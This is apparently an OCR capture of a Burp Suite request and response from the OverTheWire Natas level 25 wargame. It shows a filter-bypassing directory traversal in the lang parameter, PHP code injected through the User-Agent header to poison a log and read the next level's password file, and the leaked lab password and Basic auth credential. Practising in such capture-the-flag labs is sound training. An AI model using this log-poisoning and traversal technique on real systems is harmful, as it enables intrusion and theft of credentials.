 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?lang=....//logs/natas25_mySess.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNTpja0VMS1VXWlVmcE92NnV4UzZNN2xYQnBCc3NKWjRXcw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <? include "/etc/natas_webpass/natas26" ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Cookie: PHPSESSID=mySess
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor
\n
29 <select name='lang' onchange='this.form.submit()'>
30 <option>
language
</option>
31 <option>
en
</option>
<option>
de
</option>
</select>
32 </form>
33 </div>
34
35 [06.07.2025 11::28:58] cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
36 "Directory traversal attempt! fixing request."
37 <br />
38 <b>
Notice
</b>
: Undefined variable: __GREETING in <b>